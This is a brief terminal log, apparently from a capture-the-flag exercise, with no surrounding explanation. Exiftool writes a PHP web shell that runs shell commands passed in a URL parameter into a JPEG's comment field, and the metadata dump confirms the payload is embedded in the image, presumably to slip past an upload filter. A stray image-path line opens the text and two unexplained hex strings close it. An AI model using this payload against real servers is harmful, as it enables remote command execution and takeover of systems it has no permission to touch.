 #exiftool -Comment="<?php system(\$_GET['cmd']); __halt_compiler();" 23.jpg
1 image files updated
[root@rave]─[~/magic]
#exiftool 23.jpg
ExifTool Version Number : 11.97
File Name : 23.jpg
Directory : .
File Size : 29 kB
File Modification Date/Time : 2020:08:15 15:30:35-05:00
File Access Date/Time : 2020:08:15 15:30:35-05:00
File Inode Change Date/Time : 2020:08:15 15:30:35-05:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Comment : <?php system($_GET['cmd']); __halt_compiler();
Image Width : 620
Image Height : 372
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 620x372
Megapixels : 0.231
bbf80c9
2fbda2b0